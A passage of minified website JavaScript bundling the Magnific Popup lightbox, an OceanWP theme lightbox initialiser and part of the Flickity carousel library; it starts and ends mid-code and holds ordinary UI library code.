e(e){e.mfpEl=this,m._openClick(e,t,n)}var o="click.magnificPopup";(n=n||{}).mainEl=t,n.items?(n.isObj=!0,t.off(o).on(o,e)):(n.isObj=!1,n.delegate?t.off(o).on(o,n.delegate,e):(n.items=t).off(o).on(o,e))},_openClick:function(e,t,n){var o=(void 0!==n.midClick?n:c.magnificPopup.defaults).midClick;if(o||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){o=(void 0!==n.disableOn?n:c.magnificPopup.defaults).disableOn;if(o)if("function"==typeof o){if(!o.call(m))return!0}else if(_.width()<o)return!0;e.type&&(e.preventDefault(),m.isOpen)&&e.stopPropagation(),n.el=c(e.mfpEl),n.delegate&&(n.items=t.find(n.delegate)),m.open(n)}},updateStatus:function(e,t){var n;m.preloader&&(o!==e&&m.container.removeClass("mfp-s-"+o),n={status:e,text:t=t||"loading"!==e?t:m.st.tLoading},u("UpdateStatus",n),e=n.status,t=n.text,m.st.allowHTMLInStatusIndicator?m.preloader.html(t):m.preloader.text(t),m.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),m.container.addClass("mfp-s-"+e),o=e)},_checkIfClose:function(e){if(!c(e).closest("."+k).length){var t=m.st.closeOnContentClick,n=m.st.closeOnBgClick;if(t&&n)return!0;if(!m.content||c(e).closest(".mfp-close").length||m.preloader&&e===m.preloader[0])return!0;if(e===m.content[0]||c.contains(m.content[0],e)){if(t)return!0}else if(n&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){m.bgOverlay.addClass(e),m.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),m.wrap.removeClass(e)},_hasScrollBar:function(e){return(m.isIE7?g.height():document.body.scrollHeight)>(e||_.height())},_setFocus:function(){(m.st.focus?m.content.find(m.st.focus).eq(0):m.wrap).trigger("focus")},_onFocusIn:function(e){if(e.target!==m.wrap[0]&&!c.contains(m.wrap[0],e.target))return m._setFocus(),!1},_parseMarkup:function(i,e,t){var r;t.data&&(e=c.extend(t.data,e)),u(C,[i,e,t]),c.each(e,function(e,t){if(void 0===t||!1===t)return!0;var n,o;1<(r=e.split("_")).length?0<(n=i.find(I+"-"+r[0])).length&&("replaceWith"===(o=r[1])?n[0]!==t[0]&&n.replaceWith(t):"img"===o?n.is("img")?n.attr("src",t):n.replaceWith(c("<img>").attr("src",t).attr("class",n.attr("class"))):n.attr(r[1],t)):m.st.allowHTMLInTemplate?i.find(I+"-"+e).html(t):i.find(I+"-"+e).text(t)})},_getScrollbarSize:function(){var e;return void 0===m.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),m.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),m.scrollbarSize}},modules:[],open:function(e,t){return r(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0,allowHTMLInStatusIndicator:!1,allowHTMLInTemplate:!1}},c.fn.magnificPopup=function(e){r();var t,n,o,i=c(this);return"string"==typeof e?"open"===e?(t=P?i.data("magnificPopup"):i[0].magnificPopup,n=parseInt(arguments[1],10)||0,o=t.items?t.items[n]:(o=i,(o=t.delegate?o.find(t.delegate):o).eq(n)),m._openClick({mfpEl:o},i,t)):m.isOpen&&m[e].apply(m,Array.prototype.slice.call(arguments,1)):(e=c.extend(!0,{},e),P?i.data("magnificPopup",e):i[0].magnificPopup=e,m.addGroup(i,e)),i},"inline"),E=(c.magnificPopup.registerModule(S,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){m.types.push(S),d(w+"."+S,function(){a()})},getInline:function(e,t){var n,o,i;return a(),e.src?(n=m.st.inline,(o=c(e.src)).length?((i=o[0].parentNode)&&i.tagName&&(v||(l=n.hiddenClass,v=p(l),l="mfp-"+l),y=o.after(v).detach().removeClass(l)),m.updateStatus("ready")):(m.updateStatus("error",n.tNotFound),o=c("<div>")),e.inlineElement=o):(m.updateStatus("ready"),m._parseMarkup(t,{},e),t)}}}),"ajax");c.magnificPopup.registerModule(E,{options:{settings:null,cursor:"mfp-ajax-cur",tError:"The content could not be loaded."},proto:{initAjax:function(){m.types.push(E),n=m.st.ajax.cursor,d(w+"."+E,t),d("BeforeChange."+E,t)},getAjax:function(o){n&&c(document.body).addClass(n),m.updateStatus("loading");var e=c.extend({url:o.src,success:function(e,t,n){e={data:e,xhr:n};u("ParseAjax",e),m.appendContent(c(e.data),E),o.finished=!0,i(),m._setFocus(),setTimeout(function(){m.wrap.addClass(T)},16),m.updateStatus("ready"),u("AjaxContentAdded")},error:function(){i(),o.finished=o.loadError=!0,m.updateStatus("error",m.st.ajax.tError.replace("%url%",o.src))}},m.st.ajax.settings);return m.req=c.ajax(e),""}}});var z;c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:"The image could not be loaded."},proto:{initImage:function(){var e=m.st.image,t=".image";m.types.push("image"),d(b+t,function(){"image"===m.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),d(w+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),_.off("resize"+I)}),d("Resize"+t,m.resizeImage),m.isLowIE&&d("AfterChange",m.resizeImage)},resizeImage:function(){var e,t=m.currItem;t&&t.img&&m.st.image.verticalFit&&(e=0,m.isLowIE&&(e=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",m.wH-e))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,z&&clearInterval(z),e.isCheckingImgSize=!1,u("ImageHasSize",e),e.imgHidden)&&(m.content&&m.content.removeClass("mfp-loading"),e.imgHidden=!1)},findImageSize:function(t){function n(e){z&&clearInterval(z),z=setInterval(function(){0<i.naturalWidth?m._onImageHasSize(t):(200<o&&clearInterval(z),3===++o?n(10):40===o?n(50):100===o&&n(500))},e)}var o=0,i=t.img[0];n(1)},getImage:function(e,t){function n(){e&&(e.img.off(".mfploader"),e===m.currItem&&(m._onImageHasSize(e),m.updateStatus("error",a.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)}function o(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===m.currItem&&(m._onImageHasSize(e),m.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,u("ImageLoadComplete")):++r<200?setTimeout(o,100):n())}var i,r=0,a=m.st.image,s=t.find(".mfp-img");return s.length&&((i=document.createElement("img")).className="mfp-img",e.el&&e.el.find("img").length&&(i.alt=e.el.find("img").attr("alt")),e.img=c(i).on("load.mfploader",o).on("error.mfploader",n),i.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(i=e.img[0]).naturalWidth?e.hasSize=!0:i.width||(e.hasSize=!1)),m._parseMarkup(t,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=m.st.image.titleSrc;if(t){if("function"==typeof t)return t.call(m,e);if(e.el)return e.el.attr(t)||""}return""}(e),img_replaceWith:e.img},e),m.resizeImage(),e.hasSize?(z&&clearInterval(z),e.loadError?(t.addClass("mfp-loading"),m.updateStatus("error",a.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),m.updateStatus("ready"))):(m.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),m.findImageSize(e))),t}}});function O(e){var t;m.currTemplate[L]&&(t=m.currTemplate[L].find("iframe")).length&&(e||(t[0].src="//about:blank"),m.isIE8)&&t.css("display",e?"block":"none")}function M(e){var t=m.items.length;return t-1<e?e-t:e<0?t+e:e}function D(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)}c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,t,n,o,i,r,a=m.st.zoom,s=".zoom";a.enabled&&m.supportsTransition&&(t=a.duration,n=function(e){var e=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),t="all "+a.duration/1e3+"s "+a.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return n["-webkit-"+o]=n["-moz-"+o]=n["-o-"+o]=n[o]=t,e.css(n),e},o=function(){m.content.css("visibility","visible")},d("BuildControls"+s,function(){m._allowZoom()&&(clearTimeout(i),m.content.css("visibility","hidden"),(e=m._getItemToZoom())?((r=n(e)).css(m._getOffset()),m.wrap.append(r),i=setTimeout(function(){r.css(m._getOffset(!0)),i=setTimeout(function(){o(),setTimeout(function(){r.remove(),e=r=null,u("ZoomAnimationEnded")},16)},t)},16)):o())}),d(F+s,function(){if(m._allowZoom()){if(clearTimeout(i),m.st.removalDelay=t,!e){if(!(e=m._getItemToZoom()))return;r=n(e)}r.css(m._getOffset(!0)),m.wrap.append(r),m.content.css("visibility","hidden"),setTimeout(function(){r.css(m._getOffset())},16)}}),d(w+s,function(){m._allowZoom()&&(o(),r&&r.remove(),e=null)}))},_allowZoom:function(){return"image"===m.currItem.type},_getItemToZoom:function(){return!!m.currItem.hasSize&&m.currItem.img},_getOffset:function(e){var e=e?m.currItem.img:m.st.zoom.opener(m.currItem.el||m.currItem),t=e.offset(),n=parseInt(e.css("padding-top"),10),o=parseInt(e.css("padding-bottom"),10),e=(t.top-=c(window).scrollTop()-n,{width:e.width(),height:(P?e.innerHeight():e[0].offsetHeight)-o-n});return(B=void 0===B?void 0!==document.createElement("p").style.MozTransform:B)?e["-moz-transform"]=e.transform="translate("+t.left+"px,"+t.top+"px)":(e.left=t.left,e.top=t.top),e}}});var B,L="iframe",H=(c.magnificPopup.registerModule(L,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){m.types.push(L),d("BeforeChange",function(e,t,n){t!==n&&(t===L?O():n===L&&O(!0))}),d(w+"."+L,function(){O()})},getIframe:function(e,t){var n=e.src,o=m.st.iframe,i=(c.each(o.patterns,function(){if(-1<n.indexOf(this.index))return this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1}),{});return o.srcAction&&(i[o.srcAction]=n),m._parseMarkup(t,i,e),m.updateStatus("ready"),t}}}),c.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%",langDir:null,loop:!0},proto:{initGallery:function(){var r=m.st.gallery,e=".mfp-gallery";if(m.direction=!0,!r||!r.enabled)return!1;r.langDir||(r.langDir=document.dir||"ltr"),h+=" mfp-gallery",d(b+e,function(){r.navigateByImgClick&&m.wrap.on("click"+e,".mfp-img",function(){if(1<m.items.length)return m.next(),!1}),g.on("keydown"+e,function(e){37===e.keyCode?"rtl"===r.langDir?m.next():m.prev():39===e.keyCode&&("rtl"===r.langDir?m.prev():m.next())}),m.updateGalleryButtons()}),d("UpdateStatus"+e,function(){m.updateGalleryButtons()}),d("UpdateStatus"+e,function(e,t){t.text&&(t.text=D(t.text,m.currItem.index,m.items.length))}),d(C+e,function(e,t,n,o){var i=m.items.length;n.counter=1<i?D(r.tCounter,o.index,i):""}),d("BuildControls"+e,function(){var e,t,n,o,i;1<m.items.length&&r.arrows&&!m.arrowLeft&&(t="rtl"===r.langDir?(o=r.tNext,e=r.tPrev,i="next","prev"):(o=r.tPrev,e=r.tNext,i="prev","next"),n=r.arrowMarkup,o=m.arrowLeft=c(n.replace(/%title%/gi,o).replace(/%action%/gi,i).replace(/%dir%/gi,"left")).addClass(k),i=m.arrowRight=c(n.replace(/%title%/gi,e).replace(/%action%/gi,t).replace(/%dir%/gi,"right")).addClass(k),"rtl"===r.langDir?(m.arrowNext=o,m.arrowPrev=i):(m.arrowNext=i,m.arrowPrev=o),o.on("click",function(){"rtl"===r.langDir?m.next():m.prev()}),i.on("click",function(){"rtl"===r.langDir?m.prev():m.next()}),m.container.append(o.add(i)))}),d(j+e,function(){m._preloadTimeout&&clearTimeout(m._preloadTimeout),m._preloadTimeout=setTimeout(function(){m.preloadNearbyImages(),m._preloadTimeout=null},16)}),d(w+e,function(){g.off(e),m.wrap.off("click"+e),m.arrowRight=m.arrowLeft=null})},next:function(){var e=M(m.index+1);if(!m.st.gallery.loop&&0===e)return!1;m.direction=!0,m.index=e,m.updateItemHTML()},prev:function(){var e=m.index-1;if(!m.st.gallery.loop&&e<0)return!1;m.direction=!1,m.index=M(e),m.updateItemHTML()},goTo:function(e){m.direction=e>=m.index,m.index=e,m.updateItemHTML()},preloadNearbyImages:function(){for(var e=m.st.gallery.preload,t=Math.min(e[0],m.items.length),n=Math.min(e[1],m.items.length),o=1;o<=(m.direction?n:t);o++)m._preloadItem(m.index+o);for(o=1;o<=(m.direction?t:n);o++)m._preloadItem(m.index-o)},_preloadItem:function(e){var t;e=M(e),m.items[e].preloaded||((t=m.items[e]).parsed||(t=m.parseEl(e)),u("LazyLoad",t),"image"===t.type&&(t.img=c('<img class="mfp-img" />').on("load.mfploader",function(){t.hasSize=!0}).on("error.mfploader",function(){t.hasSize=!0,t.loadError=!0,u("LazyLoadError",t)}).attr("src",t.src)),t.preloaded=!0)},updateGalleryButtons:function(){m.st.gallery.loop||"object"!=typeof m.arrowPrev||null===m.arrowPrev||(0===m.index?m.arrowPrev.hide():m.arrowPrev.show(),m.index===m.items.length-1?m.arrowNext.hide():m.arrowNext.show())}}}),"retina");c.magnificPopup.registerModule(H,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){var n,o;1<window.devicePixelRatio&&(n=m.st.retina,o=n.ratio,1<(o=isNaN(o)?o():o))&&(d("ImageHasSize."+H,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/o,width:"100%"})}),d("ElementParse."+H,function(e,t){t.src=n.replaceSrc(t,o)}))}}}),r()})
;!function o(i,r,l){function a(t,e){if(!r[t]){if(!i[t]){var n="function"==typeof require&&require;if(!e&&n)return n(t,!0);if(s)return s(t,!0);throw(n=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",n}n=r[t]={exports:{}},i[t][0].call(n.exports,function(e){return a(i[t][1][e]||e)},n,n.exports,o,i,r,l)}return r[t].exports}for(var s="function"==typeof require&&require,e=0;e<l.length;e++)a(l[e]);return a}({1:[function(e,t,n){"use strict";var o=e("@babel/runtime/helpers/interopRequireDefault"),i=o(e("@babel/runtime/helpers/classCallCheck")),r=o(e("@babel/runtime/helpers/defineProperty")),l=o(e("@babel/runtime/helpers/classPrivateFieldGet")),a=new WeakMap,s=new WeakMap,e=function e(){var o=this;(0,i.default)(this,e),(0,r.default)(this,"start",function(){document.body.classList.contains("no-lightbox")||((0,l.default)(o,a).call(o),o.initSingleImageLightbox(),o.initGalleryLightbox())}),(0,r.default)(this,"initSingleImageLightbox",function(){var e;null!==(e=document.querySelectorAll(".oceanwp-lightbox"))&&void 0!==e&&e.forEach(function(e){e.addEventListener("click",function(e){e.preventDefault(),e.stopPropagation()})}),jQuery(".oceanwp-lightbox").magnificPopup({type:"image",mainClass:"mfp-with-zoom",zoom:{enabled:!0,duration:300,easing:"ease-in-out",opener:function(e){return e.is("img")?e:e.find("img")}}})}),(0,r.default)(this,"initGalleryLightbox",function(){jQuery(".wp-block-gallery, .gallery-format, .gallery").magnificPopup({delegate:".gallery-lightbox:not(.slick-cloned)",type:"image",mainClass:"mfp-fade",gallery:{enabled:!0}})}),a.set(this,{writable:!0,value:function(){var e;null!==(e=document.querySelectorAll("body .entry-content a, body .entry a, body article .gallery-format a"))&&void 0!==e&&e.forEach(function(t){var e,n;t.querySelector("img")&&(e=(0,l.default)(o,s).call(o),n=0,e.forEach(function(e){n+=String(t.getAttribute("href")).indexOf("."+e)}),-13===n&&t.classList.add("no-lightbox"),t.classList.contains("no-lightbox")||t.classList.contains("gallery-lightbox")||t.parentNode.classList.contains("gallery-icon")||t.classList.contains("woo-lightbox")||t.classList.contains("woo-thumbnail")||t.parentNode.classList.contains("woocommerce-product-gallery__image")||t.closest(".wp-block-gallery")||t.getAttribute("data-elementor-open-lightbox")||t.classList.contains("yith_magnifier_thumbnail")||t.classList.contains("gg-link")||t.classList.add("oceanwp-lightbox"),t.classList.contains("no-lightbox")||(t.parentNode.classList.contains("gallery-icon")||t.closest(".wp-block-gallery"))&&t.classList.add("gallery-lightbox"))})}}),s.set(this,{writable:!0,value:function(){return["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe","svg","mp4","ogg","webm"]}}),this.start()};window.oceanwp=window.oceanwp||{},oceanwp.owLightbox=new e},{"@babel/runtime/helpers/classCallCheck":3,"@babel/runtime/helpers/classPrivateFieldGet":5,"@babel/runtime/helpers/defineProperty":6,"@babel/runtime/helpers/interopRequireDefault":7}],2:[function(e,t,n){t.exports=function(e,t){return t.get?t.get.call(e):t.value},t.exports.default=t.exports,t.exports.__esModule=!0},{}],3:[function(e,t,n){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],4:[function(e,t,n){t.exports=function(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)},t.exports.default=t.exports,t.exports.__esModule=!0},{}],5:[function(e,t,n){var o=e("./classApplyDescriptorGet.js"),i=e("./classExtractFieldDescriptor.js");t.exports=function(e,t){return t=i(e,t,"get"),o(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorGet.js":2,"./classExtractFieldDescriptor.js":4}],6:[function(e,t,n){t.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],7:[function(e,t,n){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}]},{},[1])
;/*!
 * Flickity PACKAGED v2.2.2
 * Touch, responsive, flickable carousels
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * https://flickity.metafizzy.co
 * Copyright 2015-2021 Metafizzy
 */
(function(e,i){if(typeof define=="function"&&define.amd){define("jquery-bridget/jquery-bridget",["jquery"],function(t){return i(e,t)})}else if(typeof module=="object"&&module.exports){module.exports=i(e,require("jquery"))}else{e.jQueryBridget=i(e,e.jQuery)}})(window,function t(e,r){"use strict";var o=Array.prototype.slice;var i=e.console;var u=typeof i=="undefined"?function(){}:function(t){i.error(t)};function n(h,s,c){c=c||r||e.jQuery;if(!c){return}if(!s.prototype.option){s.prototype.option=function(t){if(!c.isPlainObject(t)){return}this.options=c.extend(!0,this.options,t)}}c.fn[h]=function(t){if(typeof t=="string"){var e=o.call(arguments,1);return i(this,t,e)}n(this,t);return this};function i(t,r,o){var a;var l="$()."+h+'("'+r+'")';t.each(function(t,e){var i=c.data(e,h);if(!i){u(h+" not initialized. Cannot call methods, i.e. "+l);return}var n=i[r];if(!n||r.charAt(0)=="_"){u(l+" is not a valid method");return}var s=n.apply(i,o);a=a===undefined?s:a});return a!==undefined?a:t}function n(t,n){t.each(function(t,e){var i=c.data(e,h);if(i){i.option(n);i._init()}else{i=new s(e,n);c.data(e,h,i)}})}a(c)}function a(t){if(!t||t&&t.bridget){return}t.bridget=n}a(r||e.jQuery);return n});(function(t,e){if(typeof define=="function"&&define.amd){define("ev-emitter/ev-emitter",e)}else if(typeof module=="object"&&module.exports){module.exports=e()}else{t.EvEmitter=e()}})(typeof window!="undefined"?window:this,function(){function t(){}var e=t.prototype;e.on=function(t,e){if(!t||!e){return}var i=this._events=this._events||{};var n=i[t]=i[t]||[];if(n.indexOf(e)==-1){n.push(e)}return this};e.once=function(t,e){if(!t||!e){return}this.on(t,e);var i=this._onceEvents=this._onceEvents||{};var n=i[t]=i[t]||{};n[e]=!0;return this};e.off=function(t,e){var i=this._events&&this._events[t];if(!i||!i.length){return}var n=i.indexOf(e);if(n!=-1){i.splice(n,1)}return this};e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(!i||!i.length){return}i=i.slice(0);e=e||[];var n=this._onceEvents&&this._onceEvents[t];for(var s=0;s<i.length;s++){var r=i[s];var o=n&&n[r];if(o){this.off(t,r);delete n[r]}r.apply(this,e)}return this};e.allOff=function(){delete this._events;delete this._onceEvents};return t});
/*!
 * getSize v2.0.3
 * measure size of elements
 * MIT license
 */
(function(t,e){if(typeof define=="function"&&define.amd){define("get-size/get-size",e)}else if(typeof module=="object"&&module.exports){module.exports=e()}else{t.getSize=e()}})(window,function t(){"use strict";function m(t){var e=parseFloat(t);var i=t.indexOf("%")==-1&&!isNaN(e);return i&&e}function e(){}var i=typeof console=="undefined"?e:function(t){console.error(t)};var y=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];var b=y.length;function E(){var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0};for(var e=0;e<b;e++){var i=y[e];t[i]=0}return t}function S(t){var e=getComputedStyle(t);if(!e){i("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? "+"See https://bit.ly/getsizebug1")}return e}var n=!1;var C;function x(){if(n){return}n=!0;var t=document.createElement("div");t.style.width="200px";t.style.padding="1px 2px 3px 4px";t.style.borderStyle="solid";t.style.borderWidth="1px 2px 3px 4px";t.style.boxSizing="border-box";var e=document.body||document.documentElement;e.appendChild(t);var i=S(t);C=Math.round(m(i.width))==200;s.isBoxSizeOuter=C;e.removeChild(t)}function s(t){x();if(typeof t=="string"){t=document.querySelector(t)}if(!t||typeof t!="object"||!t.nodeType){return}var e=S(t);if(e.display=="none"){return E()}var i={};i.width=t.offsetWidth;i.height=t.offsetHeight;var n=i.isBorderBox=e.boxSizing=="border-box";for(var s=0;s<b;s++){var r=y[s];var o=e[r];var a=parseFloat(o);i[r]=!isNaN(a)?a:0}var l=i.paddingLeft+i.paddingRight;var h=i.paddingTop+i.paddingBottom;var c=i.marginLeft+i.marginRight;var u=i.marginTop+i.marginBottom;var d=i.borderLeftWidth+i.borderRightWidth;var f=i.borderTopWidth+i.borderBottomWidth;var p=n&&C;var v=m(e.width);if(v!==!1){i.width=v+(p?0:l+d)}var g=m(e.height);if(g!==!1){i.height=g+(p?0:h+f)}i.innerWidth=i.width-(l+d);i.innerHeight=i.height-(h+f);i.outerWidth=i.width+c;i.outerHeight=i.height+u;return i}return s});(function(t,e){"use strict";if(typeof define=="function"&&define.amd){define("desandro-matches-selector/matches-selector",e)}else if(typeof module=="object"&&module.exports){module.exports=e()}else{t.matchesSelector=e()}})(window,function t(){"use strict";var n=function(){var t=window.Element.prototype;if(t.matches){return"matches"}if(t.matchesSelector){return"matchesSelector"}var e=["webkit","moz","ms","o"];for(var i=0;i<e.length;i++){var n=e[i];var s=n+"MatchesSelector";if(t[s]){return s}}}();return function t(e,i){return e[n](i)}});(function(e,i){if(typeof define=="function"&&define.amd){define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(t){return i(e,t)})}else if(typeof module=="object"&&module.exports){module.exports=i(e,require("desandro-matches-selector"))}else{e.fizzyUIUtils=i(e,e.matchesSelector)}})(window,function t(h,r){var c={};c.extend=function(t,e){for(var i in e){t[i]=e[i]}return t};c.modulo=function(t,e){return(t%e+e)%e};var i=Array.prototype.slice;c.makeArray=function(t){if(Array.isArray(t)){return t}if(t===null||t===undefined){return[]}var e=typeof t=="object"&&typeof t.length=="number";if(e){return i.call(t)}return[t]};c.removeFrom=function(t,e){var i=t.indexOf(e);if(i!=-1){t.splice(i,1)}};c.getParent=function(t,e){while(t.parentNode&&t!=document.body){t=t.parentNode;if(r(t,e)){return t}}};c.getQueryElement=function(t){if(typeof t=="string"){return document.querySelector(t)}return t};c.handleEvent=function(t){var e="on"+t.type;if(this[e]){this[e](t)}};c.filterFindElements=function(t,n){t=c.makeArray(t);var s=[];t.forEach(function(t){if(!(t instanceof HTMLElement)){return}if(!n){s.push(t);return}if(r(t,n)){s.push(t)}var e=t.querySelectorAll(n);for(var i=0;i<e.length;i++){s.push(e[i])}});return s};c.debounceMethod=function(t,e,n){n=n||100;var s=t.prototype[e];var r=e+"Timeout";t.prototype[e]=function(){var t=this[r];clearTimeout(t);var e=arguments;var i=this;this[r]=setTimeout(function(){s.apply(i,e);delete i[r]},n)}};c.docReady=function(t){var e=document.readyState;if(e=="complete"||e=="interactive"){setTimeout(t)}else{document.addEventListener("DOMContentLoaded",t)}};c.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var u=h.console;c.htmlInit=function(a,l){c.docReady(function(){var t=c.toDashed(l);var s="data-"+t;var e=document.querySelectorAll("["+s+"]");var i=document.querySelectorAll(".js-"+t);var n=c.makeArray(e).concat(c.makeArray(i));var r=s+"-options";var o=h.jQuery;n.forEach(function(e){var t=e.getAttribute(s)||e.getAttribute(r);var i;try{i=t&&JSON.parse(t)}catch(t){if(u){u.error("Error parsing "+s+" on "+e.className+": "+t)}return}var n=new a(e,i);if(o){o.data(e,l,n)}})})};return c});(function(e,i){if(typeof define=="function"&&define.amd){define("flickity/js/cell",["get-size/get-size"],function(t){return i(e,t)})}else if(typeof module=="object"&&module.exports){module.exports=i(e,require("get-size"))}else{e.Flickity=e.Flickity||{};e.Flickity.Cell=i(e,e.getSize)}})(window,function t(e,i){function n(t,e){this.element=t;this.parent=e;this.create()}var s=n.prototype;s.create=function(){this.element.style.position="absolute";this.element.setAttribute("aria-hidden","true");this.x=0;this.shift=0};s.destroy=function(){this.unselect();this.element.style.position="";var t=this.parent.originSide;this.element.style[t]="";this.element.removeAttribute("aria-hidden")};s.getSize=function(){this.size=i(this.element)};s.setPosition=function(t){this.x=t;this.updateTarget();this.renderPosition(t)};s.updateTarget=s.setDefaultTarget=function(){var t=this.parent.originSide=="left"?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign};s.renderPosition=function(t){var e=this.parent.originSide;this.element.style[e]=this.parent.getPositionValue(t)};s.select=function(){this.element.classList.add("is-selected");this.element.removeAttribute("aria-hidden")};s.unselect=function(){this.element.classList.remove("is-selected");this.element.setAttribute("aria-hidden","true")};s.wrapShift=function(t){this.shift=t;this.renderPosition(this.x+this.parent.slideableWidth*t)};s.remove=function(){this.element.parentNode.removeChild(this.element)};return n});(function(t,e){if(typeof define=="function"&&define.amd){define("flickity/js/slide",e)}else if(typeof module=="object"&&module.exports){module.exports=e()}else{t.Flickity=t.Flickity||{};t.Flickity.Slide=e()}})(window,function t(){"use strict";function e(t){this.parent=t;this.isOriginLeft=t.originSide=="left";this.cells=[];this.outerWidth=0;this.height=0}var i=e.prototype;i.addCell=function(t){this.cells.push(t);this.outerWidth+=t.size.outerWidth;this.height=Math.max(t.size.outerHeight,this.height);if(this.cells.length==1){this.x=t.x;var e=this.isOriginLeft?"marginLeft":"marginRight";this.firstMargin=t.size[e]}};i.updateTarget=function(){var t=this.isOriginLeft?"marginRight":"marginLeft";var e=this.getLastCell();var i=e?e.size[t]:0;var n=this.outerWidth-(this.firstMargin+i);this.target=this.x+this.firstMargin+n*this.parent.cellAlign};i.getLastCell=function(){return this.cells[this.cells.length-1]};i.select=function(){this.cells.forEach(function(t){t.select()})};i.unselect=function(){this.cells.forEach(function(t){t.unselect()})};i.getCellElements=function(){return this.cells.map(function(t){return t.element})};return e});(function(e,i){if(typeof define=="function"&&define.amd){define("flickity/js/animate",["fizzy-ui-utils/utils"],function(t){return i(e,t)})}else if(typeof module=="object"&&module.exports){module.exports=i(e,require("fizzy-ui-utils"))}else{e.Flickity=e.Flickity||{};e.Flickity.animatePrototype=i(e,e.fizzyUIUtils)}})(window,function t(e,i){var n={};n.startAnimation=function(){if(this.isAnimating){return}this.isAnimating=!0;this.restingFrames=0;this.animate()};n.animate=function(){this.applyDragForce();this.applySelectedAttraction();var t=this.x;this.integratePhysics();this.positionSlider();this.settle(t);if(this.isAnimating){var e=this;requestAnimationFrame(function t(){e.animate()})}};n.positionSlider=function(){var 